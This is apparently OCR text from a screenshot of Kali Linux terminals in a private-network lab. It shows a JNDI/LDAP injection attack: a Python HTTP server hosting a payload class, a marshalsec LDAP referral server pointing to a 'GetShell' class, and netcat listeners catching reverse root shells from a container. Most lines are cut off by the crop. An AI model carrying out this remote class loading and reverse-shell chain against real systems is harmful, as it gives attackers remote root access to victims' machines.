 root@kali: /home/li/bug
文件 动作 编辑 查看
└─# python -m http.serv
Serving HTTP on 0.0.0.0
192.168.114.149 - - [12/
-
192.168.114.149 - - [12/
-
192.168.114.149 - - [12/
-
192.168.114.149 - - [12/
-
192.168.114.149 - - [12/
-
192.168.114.13 - - [12/A
192.168.114.13 - - [12/A
192.168.114.149 - - [12/
-
192.168.114.149 - - [12/
-
192.168.114.149 - - [12/
-
192.168.114.13 - - [12/A
192.168.114.13 - - [12/A
192.168.114.149 - - [12/
-
192.168.114.149 - - [12/Apr/2023 12:53:53] "GET /G
-
root@kali: /home/li/bug
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/li/bug]
└─# java -cp marshalsec-0.0
68.114.186:8000/#GetShell
Listening on 0.0.0.0:6666
Send LDAP reference result
ll.class
Send LDAP reference result
ll.class
^C
┌──(root㉿kali)-[/home/li/b
└─# java -cp marshalsec-0.0
68.114.186:8000/#GetShell
Listening on 0.0.0.0:6666
Send LDAP reference result
ll.class
Send LDAP reference result
ll.class
Send LDAP reference result
ll.class
bug - Thunar
root@kali: /home/li
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/li]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.114.149: inverse host lookup failed: Unknown host
connect to [192.168.114.186] from (UNKNOWN) [192.168.114.149] 51622
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4fd1d7cbcee6:/# ^C
┌──(root㉿kali)-[/home/li]
└─# nc -lvp 4444
listening on [any] 4444 ...
^C
┌──(root㉿kali)-[/home/li]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.114.149: inverse host lookup failed: Unknown host
connect to [192.168.114.186] from (UNKNOWN) [192.168.114.149] 51640
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4fd1d7cbcee6:/#